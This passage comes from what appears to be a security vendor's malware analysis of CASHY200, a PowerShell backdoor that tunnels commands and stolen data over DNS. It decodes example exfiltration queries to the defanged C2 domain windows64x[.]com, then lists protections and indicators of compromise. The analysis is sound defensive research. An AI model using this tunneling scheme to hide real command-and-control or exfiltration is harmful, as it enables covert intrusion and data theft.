To issue the 48 command to get the hostname of the system, the C2 server responds to the initial beacon query with 48 as the first octet of the IPv4 answer, specifically 48.0.0.0. The C2 server does not have to issue this IPv4 specifically to issue the ‘hostname’ command, as CASHY200 ignores the remaining three octets and runs the 'hostname' command. Our test system had a hostname of test-system-ftw, which CASHY200 sends to the C2 server in a sequence of DNS queries to resolve the following:

  1. pevtF6152454441435445443130316447567a6443317a65584e305a57303d.windows64x[.]com
  2. diosk6152454441435445443130324c575a3064773d3d.windows64x[.]com
  3. weDlz615245444143544544313033.windows64x[.]com

These DNS queries contain the results of the ‘hostname’ command using the request type a (61) in the subdomain of the three queries) in order to transmit the data. Following the request type is the data to be sent within these DNS queries. The C2 server uses sequence numbers to put the queries in the correct order before base64 decoding the data in each query. In our example, the data, which converted from hexadecimal notation results in 101dGVzdC1zeXN0ZW0=, 102LWZ0dw== and 103. The C2 server then concatenates the decoded data from each query to create the results. Table 4 shows how the C2 would process the ‘hostname’ command results sent by CASHY200 to produce test-system-ftw.

Sequence Number Encoded Data Decoded Data
101 dGVzdC1zeXN0ZW0= test-system
102 LWZ0dw== -ftw
103 <no data>

Table 4. Our C2 processing data sent by CASHY200 in response to the ‘hostname’ command

After sending the results of the ‘hostname’ command, CASHY200 issues the UDmEJ665245444143544544.windows64x[.]com DNS query with the request type f (66 in the subdomain) to notify the C2 it is done sending data. After sending the results of the ‘hostname’ command, CASHY200 issues a query to resolve GmhpF715245444143544544.windows64x[.]com with a request type of q (71 in the subdomain). CASHY200 issues this request to obtain a custom command from the C2 server to run in command prompt.

The packet capture in Figure 4 shows our C2 server responding to the CASHY200 query with a request type of q and IPv4 address of 92.2.0.0. As mentioned in Table 2, CASHY200 will parse this IPv4 as a custom command with the first octet of the IPv4 (92) signaling the issued custom command and the second octet (2) as the number of DNS queries the backdoor must issue to download the entire command from the C2 server’s answers to queries. The command data is issued via IPv4 addresses within the DNS answers, which is a very inefficient way of transmitting data as the C2 can only send four bytes of data for each DNS query the Trojan issues.

Based on the answer 92.2.0.0, CASHY200 issues the following two DNS queries, both of which have a request type of h (68 in the subdomains) and sequence numbers of 100 and 101 (313030 and 313031 in the subdomains):

  1. iQKEe685245444143544544313030.windows64x[.]com
  2. TyxLC685245444143544544313031.windows64x[.]com

The C2 server answers these two queries with the IPv4 addresses 119.104.111.97 and 109.105.0.0, which CASHY200 processes by treating each octet as a byte of data and concatenating all the bytes to receive the command. For instance, Table 5 shows how CASHY200 would process the two IPv4 answers to obtain the command ‘whoami’.

IPv4 Answer Octets in Ascii Resulting string
119.104.111.97 ‘w’.’h’.’o’.’a’ whoa
109.105.0.0 ‘m’.’i’.’\x00’.’\x00’ mi

Table 5. CASHY200 processing IPv4 answers from our C2 to get a custom command to run ‘whoami’

After running the custom command ‘whoami’, CASHY200 sends the results to the C2 server in a slightly different manner than how it sends the results of the ‘hostname’ command discussed earlier. CASHY200 begins sending the results of the custom command by issuing a query to resolve YqpZf6352454441435445443.windows64x[.]com, which contains a request type of c (63 in the subdomain) and the number 3 as the data field. CASHY200 uses the number in the data field of this request to notify the C2 how many queries it will send to transmit the results of the custom command.

After sending the count of queries required to transmit the results, CASHY200 issues the following three queries, all of which have a request type of r (72 in the subdomains):

  1. QMNnv7252454441435445443130316447567a6443317a65584e305a57303d.windows64x[.]com
  2. OlBCh7252454441435445443130324c575a30643178305a584e304c513d3d.windows64x[.]com
  3. XUkra72524544414354454431303364584e6c63673d3d.windows64x[.]com

The three queries used to send the results of the custom command include a sequence number starting at 101 that increments each query followed by data, all of which is represented as hexadecimal bytes. After converting the hexadecimal bytes, the queries contain 101dGVzdC1zeXN0ZW0=, 102LWZ0d1x0ZXN0LQ==, and 103dXNlcg==, which shows the incrementing sequence numbers followed by the base64 encoded results of the custom ‘whoami’ command, which in our test case was test-system-ftw\test-user. Table 6 shows how the C2 server will process the three queries issued by CASHY200 to transmit the results of the custom command.

Sequence Number Encoded Data Decoded Data
101 dGVzdC1zeXN0ZW0= test-system
102 LWZ0d1x0ZXN0LQ== -ftw\test-
103 dXNlcg== user

Table 6. Our C2 processing data sent by CASHY200 in response to the custom command ‘whoami’

After sending the results of the custom ‘whoami’ command, CASHY200 issues the DNS query fvSwZ665245444143544544.windows64x[.]com with the request type f (66 in the subdomain) to notify the C2 it is done sending data.

Conclusion

According to our initial publication, the xHunt Campaign targeted Kuwait organizations using several custom tools to compromise systems. We discovered another custom tool that we call CASHY200, which is a PowerShell-based backdoor that communicates with a C2 server using DNS tunneling. We found evidence through open source collection that this threat group used CASHY200 to target Kuwait government organizations. While we cannot confirm the specific organizations mentioned in the open source, we can confirm that another Kuwait organization was targeted by this group based on our own telemetry from our DNS Security service. These discoveries suggest that this threat group has targeted Kuwait organizations since the spring of 2018 through 2019, which includes organizations in both government and shipping and transportation industries.

Palo Alto Networks customers are protected from the tools mentioned in this blog through the following:

    • Customers using AutoFocus can view this activity by using the xHunt and CASHY200 tags
    • The DNS tunneling protocols referenced in this blog are detected through DNS Security automated detection.
    • C2 domains windows64x[.]com, firewallsupports[.]com, windows-updates[.]com, and winx64-microsoft[.]com are classified as malicious in Threat Prevention and URL Filtering.
    • All CASHY200 samples identified are detected as malicious by WildFire and Traps.
    • All CASHY200 tunneling protocols are blocked by DNS Security.

Special thanks to Daiping Liu and Jun Javier Wang for the notification and assistance regarding the DNS Security service blocking this DNS tunneling activity.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Indicators of Compromise

Executable Droppers

ffe2e9b274b00ea967c96eca9c177048c35de75599488f1b8be5ae1cceba00d9
3e13f539071d56106e252566b436933ccffd2d509f0c3fae916748971663946c
1f48eceb9dca085d8eb2bcea1dde28e2643e1b198b0a7e998d7708fa68d43575
79c8ceb3627a8d35c8e7255007d87af8e20f1eb341b5446da1e063cf5da39c6f

Word Delivery Documents

bce37fc0d97ac6bed24098ecf4187081e9a664c87d4fe558f3e46928140c835f
5a3c156565f4243eacf179b95696a15a2e1c460315ff0940c0c71c4f587eb4b3
45b2db5a78758f9d5125897da4a31c67e68424269eeed58646a87326a2b45d80
ce6b44af79db56be053f63426acee02c591a2e19ef29f43227ea5b0640e9b24a
0b5476369bca1d9998aa4a53dfe9e958268cd48ac69f9a16001f842330133fe6
396235b998ab348e7f82f1145e8566820652f187c28df2cdeb0dc9b0ef790422

CASHY200 Samples

eccc65711cbd154f680e8c8ef343d53f29e4a6237510abd4ad1eab5742b035b3
a0ce856d224ee04558e5cb67bda8ae4733dd40f5a8e59ab5a799d7d1378625b4
b62c3aa413cc5bd551836328b9740ddd50c1a8aa7a04ea0e301fa507724e18f6
e36a4056b32e094ff6b0aefb2ffe11f033969dc10fa58199559d8c117d0e1b6f
2b73fe5b9ba44fadcee8657cb2d2b37aab8d0a3be4ed1f437c83f4594e501cd6
788687e478704b324089af011cbe20d9d3a590283dd85e45ffe3e51a340f58ca
ffe2e9b274b00ea967c96eca9c177048c35de75599488f1b8be5ae1cceba00d9
3e13f539071d56106e252566b436933ccffd2d509f0c3fae916748971663946c
1f48eceb9dca085d8eb2bcea1dde28e2643e1b198b0a7e998d7708fa68d43575
79c8ceb3627a8d35c8e7255007d87af8e20f1eb341b5446da1e063cf5da39c6f

CASHY200 C2 domains

windows64x[.]com
winx64-microsoft[.]com
firewallsupports[.]com
windows-updates[.]com